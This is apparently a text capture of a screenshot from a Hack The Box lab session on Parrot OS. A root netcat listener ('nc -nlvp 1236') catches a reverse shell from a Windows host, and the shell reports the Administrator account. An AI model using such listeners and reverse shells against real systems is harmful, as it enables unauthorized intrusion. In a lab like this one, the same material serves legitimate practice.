 Applications Places System Sun Oct 25, 07:25
Parrot
manos's Home
README.license
Trash
Parrot Terminal
File Edit View Search Terminal Help
[root@parrot]-[/home/manos]
#nc -nlvp 1236
listening on [any] 1236 ...
connect to [10.10.14.65] from (UNKNOWN) [10.10.10.204] 49689
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32> $env:UserName
$env:UserName
Administrator
PS C:\windows\system32>
Menu [Parrot Terminal] [Parrot Terminal] [Parrot Terminal] [Parrot Terminal] [HACK THE BOX - ... Parrot Terminal